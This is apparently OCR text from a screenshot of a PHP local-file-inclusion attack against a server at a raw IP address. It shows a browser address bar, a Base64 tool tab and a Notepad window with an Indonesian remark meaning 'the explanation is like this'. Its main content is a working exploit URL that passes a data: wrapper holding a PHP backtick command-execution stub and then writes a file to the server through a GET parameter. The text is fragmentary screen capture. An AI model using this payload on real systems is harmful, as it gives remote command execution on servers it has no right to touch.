 5.152.182.237/lfi/admin.php?p=dat
Base64 Decode and Encode - O
5.152.182.237/mnb.txt
5.152.182.237/lfi/admin.php?p=data:,<?=`$_GET[x]`;?>&x=echo testing yooo > ../mnb.txt
php
Untitled - Notepad
File Edit Format View Help
penjelasannya gini
ENG 12:14